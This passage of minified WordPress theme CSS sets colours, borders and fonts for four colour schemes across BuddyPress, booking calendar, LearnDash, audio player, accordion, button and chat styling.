span{color:#cc0d3e}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{background-color:#fff}.scheme_scheme_2 #buddypress #reply-title small a span,.scheme_scheme_2 #buddypress a.bp-primary-action span{background-color:#fff}.scheme_scheme_3 #buddypress #reply-title small a span,.scheme_scheme_3 #buddypress a.bp-primary-action span{background-color:#fff}.scheme_scheme_4 #buddypress #reply-title small a span,.scheme_scheme_4 #buddypress a.bp-primary-action span{background-color:#fff}.vc_row.scheme_original{background-color:#f3f3f3}.vc_row.scheme_scheme_2{background-color:#f3f3f3}.vc_row.scheme_scheme_3{background-color:#f3f3f3}.vc_row.scheme_scheme_4{background-color:#f3f3f3}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:"Montserrat",sans-serif}.booking_weekdays_custom{font-family:"Oswald",sans-serif}.scheme_original .booking_month_container_custom,.scheme_original .booking_month_navigation_button_custom{background-color:#fff}.scheme_scheme_2 .booking_month_container_custom,.scheme_scheme_2 .booking_month_navigation_button_custom{background-color:#fff}.scheme_scheme_3 .booking_month_container_custom,.scheme_scheme_3 .booking_month_navigation_button_custom{background-color:#fff}.scheme_scheme_4 .booking_month_container_custom,.scheme_scheme_4 .booking_month_navigation_button_custom{background-color:#fff}.scheme_original .booking_month_name_custom,.scheme_original .booking_month_navigation_button_custom{color:#232a34}.scheme_scheme_2 .booking_month_name_custom,.scheme_scheme_2 .booking_month_navigation_button_custom{color:#232a34}.scheme_scheme_3 .booking_month_name_custom,.scheme_scheme_3 .booking_month_navigation_button_custom{color:#232a34}.scheme_scheme_4 .booking_month_name_custom,.scheme_scheme_4 .booking_month_navigation_button_custom{color:#232a34}.scheme_original .booking_month_navigation_button_custom:hover{color:#fff}.scheme_scheme_2 .booking_month_navigation_button_custom:hover{color:#fff}.scheme_scheme_3 .booking_month_navigation_button_custom:hover{color:#fff}.scheme_scheme_4 .booking_month_navigation_button_custom:hover{color:#fff}.scheme_original .booking_month_navigation_button_custom:hover{background-color:#0db496}.scheme_scheme_2 .booking_month_navigation_button_custom:hover{background-color:#fcbf60}.scheme_scheme_3 .booking_month_navigation_button_custom:hover{background-color:#005fa9}.scheme_scheme_4 .booking_month_navigation_button_custom:hover{background-color:#cc0d3e}.scheme_original #learndash_next_prev_link>a{color:#fff}.scheme_scheme_2 #learndash_next_prev_link>a{color:#fff}.scheme_scheme_3 #learndash_next_prev_link>a{color:#fff}.scheme_scheme_4 #learndash_next_prev_link>a{color:#fff}.scheme_original #learndash_next_prev_link>a{background-color:#0db496}.scheme_scheme_2 #learndash_next_prev_link>a{background-color:#fcbf60}.scheme_scheme_3 #learndash_next_prev_link>a{background-color:#005fa9}.scheme_scheme_4 #learndash_next_prev_link>a{background-color:#cc0d3e}.scheme_original #learndash_next_prev_link>a:hover{background-color:#0db496}.scheme_scheme_2 #learndash_next_prev_link>a:hover{background-color:#fcbf60}.scheme_scheme_3 #learndash_next_prev_link>a:hover{background-color:#005fa9}.scheme_scheme_4 #learndash_next_prev_link>a:hover{background-color:#cc0d3e}.scheme_original .widget_area dd.course_progress div.course_progress_blue{background-color:#0db496}.scheme_scheme_2 .widget_area dd.course_progress div.course_progress_blue{background-color:#fcbf60}.scheme_scheme_3 .widget_area dd.course_progress div.course_progress_blue{background-color:#005fa9}.scheme_scheme_4 .widget_area dd.course_progress div.course_progress_blue{background-color:#cc0d3e}.scheme_original #myplayer .ttw-music-player .progress-wrapper{background-color:#383737}.scheme_scheme_2 #myplayer .ttw-music-player .progress-wrapper{background-color:#383737}.scheme_scheme_3 #myplayer .ttw-music-player .progress-wrapper{background-color:#383737}.scheme_scheme_4 #myplayer .ttw-music-player .progress-wrapper{background-color:#383737}.scheme_original #myplayer .ttw-music-player .tracklist li.track{border-color:#f3f3f3}.scheme_scheme_2 #myplayer .ttw-music-player .tracklist li.track{border-color:#f3f3f3}.scheme_scheme_3 #myplayer .ttw-music-player .tracklist li.track{border-color:#f3f3f3}.scheme_scheme_4 #myplayer .ttw-music-player .tracklist li.track{border-color:#f3f3f3}.scheme_original #myplayer .ttw-music-player .tracklist,.scheme_original #myplayer .ttw-music-player .buy,.scheme_original #myplayer .ttw-music-player .description,.scheme_original #myplayer .ttw-music-player .artist,.scheme_original #myplayer .ttw-music-player .artist-outer{color:#888585}.scheme_scheme_2 #myplayer .ttw-music-player .tracklist,.scheme_scheme_2 #myplayer .ttw-music-player .buy,.scheme_scheme_2 #myplayer .ttw-music-player .description,.scheme_scheme_2 #myplayer .ttw-music-player .artist,.scheme_scheme_2 #myplayer .ttw-music-player .artist-outer{color:#888585}.scheme_scheme_3 #myplayer .ttw-music-player .tracklist,.scheme_scheme_3 #myplayer .ttw-music-player .buy,.scheme_scheme_3 #myplayer .ttw-music-player .description,.scheme_scheme_3 #myplayer .ttw-music-player .artist,.scheme_scheme_3 #myplayer .ttw-music-player .artist-outer{color:#3c3838}.scheme_scheme_4 #myplayer .ttw-music-player .tracklist,.scheme_scheme_4 #myplayer .ttw-music-player .buy,.scheme_scheme_4 #myplayer .ttw-music-player .description,.scheme_scheme_4 #myplayer .ttw-music-player .artist,.scheme_scheme_4 #myplayer .ttw-music-player .artist-outer{color:#fff}.scheme_original #myplayer .ttw-music-player .player .title,.scheme_original #myplayer .ttw-music-player .tracklist li:hover{color:#3c3838}.scheme_scheme_2 #myplayer .ttw-music-player .player .title,.scheme_scheme_2 #myplayer .ttw-music-player .tracklist li:hover{color:#3c3838}.scheme_scheme_3 #myplayer .ttw-music-player .player .title,.scheme_scheme_3 #myplayer .ttw-music-player .tracklist li:hover{color:#000}.scheme_scheme_4 #myplayer .ttw-music-player .player .title,.scheme_scheme_4 #myplayer .ttw-music-player .tracklist li:hover{color:#3c3838}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#f3f3f3}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#f3f3f3}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#f3f3f3}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#f3f3f3}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#acb4b6}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#acb4b6}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#acb4b6}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#fff}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#fff}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#fff}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#fff}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#fff}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#0db496}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#fcbf60}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#005fa9}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#cc0d3e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{border-color:#0db496}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{border-color:#fcbf60}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{border-color:#005fa9}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{border-color:#cc0d3e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#0db496}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#fcbf60}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#005fa9}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#cc0d3e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#0db496}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#fcbf60}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#005fa9}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#cc0d3e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{border-color:#0db496}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{border-color:#fcbf60}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{border-color:#005fa9}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title:hover{border-color:#cc0d3e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#0db496}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#fcbf60}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#005fa9}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#cc0d3e}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#f3f3f3}.scheme_scheme_2 .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#f3f3f3}.scheme_scheme_3 .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#f3f3f3}.scheme_scheme_4 .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#f3f3f3}.scheme_original .sc_audio.sc_audio_player{background-color:#fff}.scheme_scheme_2 .sc_audio.sc_audio_player{background-color:#fff}.scheme_scheme_3 .sc_audio.sc_audio_player{background-color:#fff}.scheme_scheme_4 .sc_audio.sc_audio_player{background-color:#fff}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before{border-color:rgba(243,243,243,0.8)}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-current:before{border-color:rgba(243,243,243,0.8)}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-current:before{border-color:rgba(243,243,243,0.8)}.scheme_scheme_4 .mejs-controls .mejs-time-rail .mejs-time-current:before{border-color:rgba(243,243,243,0.8)}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before{background-color:#fff}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-current:before{background-color:#fff}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-current:before{background-color:#fff}.scheme_scheme_4 .mejs-controls .mejs-time-rail .mejs-time-current:before{background-color:#fff}.mejs-controls .mejs-time-rail .mejs-time-total{margin-top:6px !important}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-time-rail .mejs-time-buffering,.mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-controls .mejs-time-rail .mejs-time-current{height:4px !important;border-radius:2px !important}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#0db496}.scheme_scheme_2 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-current{background:#fcbf60}.scheme_scheme_3 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-current{background:#005fa9}.scheme_scheme_4 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_scheme_4 .mejs-controls .mejs-time-rail .mejs-time-current{background:#cc0d3e}.scheme_original .mejs-container .mejs-controls .mejs-button{background-color:#0db496}.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button{background-color:#fcbf60}.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button{background-color:#005fa9}.scheme_scheme_4 .mejs-container .mejs-controls .mejs-button{background-color:#cc0d3e}.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-play:before,.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-pause:before,.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-mute:before,.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-unmute:before{color:#fff}.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-play:before,.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-pause:before,.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-mute:before,.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-unmute:before{color:#fff}.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-play:before,.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-pause:before,.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-mute:before,.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-unmute:before{color:#fff}.scheme_scheme_4 .mejs-container .mejs-controls .mejs-button.mejs-play:before,.scheme_scheme_4 .mejs-container .mejs-controls .mejs-button.mejs-pause:before,.scheme_scheme_4 .mejs-container .mejs-controls .mejs-button.mejs-mute:before,.scheme_scheme_4 .mejs-container .mejs-controls .mejs-button.mejs-unmute:before{color:#fff}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#d0d0d0}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_scheme_2 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#d0d0d0}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_scheme_3 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#d0d0d0}.scheme_scheme_4 .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_scheme_4 .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_scheme_4 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#d0d0d0}.scheme_original .mejs-container .mejs-controls .mejs-time{color:rgba(136,133,133,0.9)}.scheme_scheme_2 .mejs-container .mejs-controls .mejs-time{color:rgba(136,133,133,0.9)}.scheme_scheme_3 .mejs-container .mejs-controls .mejs-time{color:rgba(60,56,56,0.9)}.scheme_scheme_4 .mejs-container .mejs-controls .mejs-time{color:rgba(255,255,255,0.9)}.scheme_original .sc_audio .sc_audio_title{color:#888585}.scheme_scheme_2 .sc_audio .sc_audio_title{color:#888585}.scheme_scheme_3 .sc_audio .sc_audio_title{color:#3c3838}.scheme_scheme_4 .sc_audio .sc_audio_title{color:#fff}.sc_audio .sc_audio_author_name{font-family:"Oswald",sans-serif}.scheme_original .sc_audio .sc_audio_author_name{color:#3c3838}.scheme_scheme_2 .sc_audio .sc_audio_author_name{color:#3c3838}.scheme_scheme_3 .sc_audio .sc_audio_author_name{color:#000}.scheme_scheme_4 .sc_audio .sc_audio_author_name{color:#3c3838}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-family:"Oswald",sans-serif}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{background-color:#0db496}.scheme_scheme_2 input[type="submit"],.scheme_scheme_2 input[type="reset"],.scheme_scheme_2 input[type="button"],.scheme_scheme_2 button,.scheme_scheme_2 .sc_button.sc_button_style_filled{background-color:#fcbf60}.scheme_scheme_3 input[type="submit"],.scheme_scheme_3 input[type="reset"],.scheme_scheme_3 input[type="button"],.scheme_scheme_3 button,.scheme_scheme_3 .sc_button.sc_button_style_filled{background-color:#005fa9}.scheme_scheme_4 input[type="submit"],.scheme_scheme_4 input[type="reset"],.scheme_scheme_4 input[type="button"],.scheme_scheme_4 button,.scheme_scheme_4 .sc_button.sc_button_style_filled{background-color:#cc0d3e}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{border-color:#0db496}.scheme_scheme_2 input[type="submit"],.scheme_scheme_2 input[type="reset"],.scheme_scheme_2 input[type="button"],.scheme_scheme_2 button,.scheme_scheme_2 .sc_button.sc_button_style_filled{border-color:#fcbf60}.scheme_scheme_3 input[type="submit"],.scheme_scheme_3 input[type="reset"],.scheme_scheme_3 input[type="button"],.scheme_scheme_3 button,.scheme_scheme_3 .sc_button.sc_button_style_filled{border-color:#005fa9}.scheme_scheme_4 input[type="submit"],.scheme_scheme_4 input[type="reset"],.scheme_scheme_4 input[type="button"],.scheme_scheme_4 button,.scheme_scheme_4 .sc_button.sc_button_style_filled{border-color:#cc0d3e}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{color:#fff}.scheme_scheme_2 input[type="submit"],.scheme_scheme_2 input[type="reset"],.scheme_scheme_2 input[type="button"],.scheme_scheme_2 button,.scheme_scheme_2 .sc_button.sc_button_style_filled{color:#fff}.scheme_scheme_3 input[type="submit"],.scheme_scheme_3 input[type="reset"],.scheme_scheme_3 input[type="button"],.scheme_scheme_3 button,.scheme_scheme_3 .sc_button.sc_button_style_filled{color:#fff}.scheme_scheme_4 input[type="submit"],.scheme_scheme_4 input[type="reset"],.scheme_scheme_4 input[type="button"],.scheme_scheme_4 button,.scheme_scheme_4 .sc_button.sc_button_style_filled{color:#fff}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{background-color:rgba(13,180,150,0)}.scheme_scheme_2 input[type="submit"]:hover,.scheme_scheme_2 input[type="reset"]:hover,.scheme_scheme_2 input[type="button"]:hover,.scheme_scheme_2 button:hover,.scheme_scheme_2 .sc_button.sc_button_style_filled:hover{background-color:rgba(252,191,96,0)}.scheme_scheme_3 input[type="submit"]:hover,.scheme_scheme_3 input[type="reset"]:hover,.scheme_scheme_3 input[type="button"]:hover,.scheme_scheme_3 button:hover,.scheme_scheme_3 .sc_button.sc_button_style_filled:hover{background-color:rgba(0,95,169,0)}.scheme_scheme_4 input[type="submit"]:hover,.scheme_scheme_4 input[type="reset"]:hover,.scheme_scheme_4 input[type="button"]:hover,.scheme_scheme_4 button:hover,.scheme_scheme_4 .sc_button.sc_button_style_filled:hover{background-color:rgba(204,13,62,0)}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{color:#0db496}.scheme_scheme_2 input[type="submit"]:hover,.scheme_scheme_2 input[type="reset"]:hover,.scheme_scheme_2 input[type="button"]:hover,.scheme_scheme_2 button:hover,.scheme_scheme_2 .sc_button.sc_button_style_filled:hover{color:#fcbf60}.scheme_scheme_3 input[type="submit"]:hover,.scheme_scheme_3 input[type="reset"]:hover,.scheme_scheme_3 input[type="button"]:hover,.scheme_scheme_3 button:hover,.scheme_scheme_3 .sc_button.sc_button_style_filled:hover{color:#005fa9}.scheme_scheme_4 input[type="submit"]:hover,.scheme_scheme_4 input[type="reset"]:hover,.scheme_scheme_4 input[type="button"]:hover,.scheme_scheme_4 button:hover,.scheme_scheme_4 .sc_button.sc_button_style_filled:hover{color:#cc0d3e}.scheme_original .sc_button.sc_button_style_border,.scheme_original .sc_button.sc_button_style_border:after{border-color:rgba(208,208,208,0.5)}.scheme_scheme_2 .sc_button.sc_button_style_border,.scheme_scheme_2 .sc_button.sc_button_style_border:after{border-color:rgba(208,208,208,0.5)}.scheme_scheme_3 .sc_button.sc_button_style_border,.scheme_scheme_3 .sc_button.sc_button_style_border:after{border-color:rgba(208,208,208,0.5)}.scheme_scheme_4 .sc_button.sc_button_style_border,.scheme_scheme_4 .sc_button.sc_button_style_border:after{border-color:rgba(208,208,208,0.5)}.scheme_original .sc_button.sc_button_style_border,.scheme_original .sc_button.sc_button_style_border:after{color:#888585}.scheme_scheme_2 .sc_button.sc_button_style_border,.scheme_scheme_2 .sc_button.sc_button_style_border:after{color:#888585}.scheme_scheme_3 .sc_button.sc_button_style_border,.scheme_scheme_3 .sc_button.sc_button_style_border:after{color:#3c3838}.scheme_scheme_4 .sc_button.sc_button_style_border,.scheme_scheme_4 .sc_button.sc_button_style_border:after{color:#fff}.scheme_original .sc_button.sc_button_style_border:hover,.scheme_original .sc_button.sc_button_style_border:hover:after{border-color:#0db496}.scheme_scheme_2 .sc_button.sc_button_style_border:hover,.scheme_scheme_2 .sc_button.sc_button_style_border:hover:after{border-color:#fcbf60}.scheme_scheme_3 .sc_button.sc_button_style_border:hover,.scheme_scheme_3 .sc_button.sc_button_style_border:hover:after{border-color:#005fa9}.scheme_scheme_4 .sc_button.sc_button_style_border:hover,.scheme_scheme_4 .sc_button.sc_button_style_border:hover:after{border-color:#cc0d3e}.scheme_original .sc_button.sc_button_style_border:hover,.scheme_original .sc_button.sc_button_style_border:hover:after{color:#0db496}.scheme_scheme_2 .sc_button.sc_button_style_border:hover,.scheme_scheme_2 .sc_button.sc_button_style_border:hover:after{color:#fcbf60}.scheme_scheme_3 .sc_button.sc_button_style_border:hover,.scheme_scheme_3 .sc_button.sc_button_style_border:hover:after{color:#005fa9}.scheme_scheme_4 .sc_button.sc_button_style_border:hover,.scheme_scheme_4 .sc_button.sc_button_style_border:hover:after{color:#cc0d3e}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#0db496}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#fcbf60}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#005fa9}.scheme_scheme_4 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#cc0d3e}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#0db496}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#fcbf60}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#005fa9}.scheme_scheme_4 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#cc0d3e}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_scheme_4 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_scheme_4 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff}.scheme_scheme_4 .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#fff}.scheme_scheme_2 .sc_blogger_item.sc_plain_item{background-color:#fff}.scheme_scheme_3 .sc_blogger_item.sc_plain_item{background-color:#fff}.scheme_scheme_4 .sc_blogger_item.sc_plain_item{background-color:#fff}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff}.scheme_scheme_2 .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff}.scheme_scheme_3 .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff}.scheme_scheme_4 .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#0db496}.scheme_scheme_2 .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#fcbf60}.scheme_scheme_3 .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#005fa9}.scheme_scheme_4 .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#cc0d3e}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#0db496}.scheme_scheme_2 .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#fcbf60}.scheme_scheme_3 .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#005fa9}.scheme_scheme_4 .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#cc0d3e}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#3c3838}.scheme_scheme_2 .sc_call_to_action .sc_call_to_action_descr{color:#3c3838}.scheme_scheme_3 .sc_call_to_action .sc_call_to_action_descr{color:#000}.scheme_scheme_4 .sc_call_to_action .sc_call_to_action_descr{color:#3c3838}.scheme_original .sc_call_to_action_accented{color:#fff}.scheme_scheme_2 .sc_call_to_action_accented{color:#fff}.scheme_scheme_3 .sc_call_to_action_accented{color:#fff}.scheme_scheme_4 .sc_call_to_action_accented{color:#fff}.scheme_original .sc_call_to_action_accented{background-color:#0db496}.scheme_scheme_2 .sc_call_to_action_accented{background-color:#fcbf60}.scheme_scheme_3 .sc_call_to_action_accented{background-color:#005fa9}.scheme_scheme_4 .sc_call_to_action_accented{background-color:#cc0d3e}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_title,.scheme_scheme_2 .sc_call_to_action_accented .sc_item_subtitle,.scheme_scheme_2 .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_title,.scheme_scheme_3 .sc_call_to_action_accented .sc_item_subtitle,.scheme_scheme_3 .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_scheme_4 .sc_call_to_action_accented .sc_item_title,.scheme_scheme_4 .sc_call_to_action_accented .sc_item_subtitle,.scheme_scheme_4 .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_original .sc_call_to_action_accented .sc_item_button>a{color:#0db496}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button>a{color:#fcbf60}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button>a{color:#005fa9}.scheme_scheme_4 .sc_call_to_action_accented .sc_item_button>a{color:#cc0d3e}.scheme_original .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_scheme_4 .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_original .sc_call_to_action_accented .sc_item_button>a:hover{color:#3c3838}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button>a:hover{color:#3c3838}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button>a:hover{color:#000}.scheme_scheme_4 .sc_call_to_action_accented .sc_item_button>a:hover{color:#3c3838}.scheme_original .sc_call_to_action_accented .sc_item_button>a:hover{background-color:#fff}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button>a:hover{background-color:#fff}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button>a:hover{background-color:#fff}.scheme_scheme_4 .sc_call_to_action_accented .sc_item_button>a:hover{background-color:#fff}.scheme_original .sc_chat .sc_chat_field{color:#888585}.scheme_scheme_2 .sc_chat .sc_chat_field{color:#888585}.scheme_scheme_3 .sc_chat .sc_chat_field{color:#3c3838}.scheme_scheme_4 .sc_chat .sc_chat_field{color:#fff}.scheme_original .sc_chat .sc_chat_field{background-color:#fff}.scheme_scheme_2 .sc_chat .sc_chat_field{background-color:#fff}.scheme_scheme_3 .sc_chat .sc_chat_field{background-color:#fff}.scheme_scheme_4 .sc_chat .sc_chat_field{background-color:#fff}.scheme_original .sc_chat .sc_chat_field{border-color:#fff}.scheme_scheme_2 .sc_chat .sc_chat_field{border-color:#fff}.scheme_scheme_3 .sc_chat .sc_chat_field{border-color:#fff}.scheme_scheme_4 .sc_chat .sc_chat_field{border-color:#fff}.scheme_original .sc_chat_inner .sc_chat_title a{color:#0db496}.scheme_scheme_2 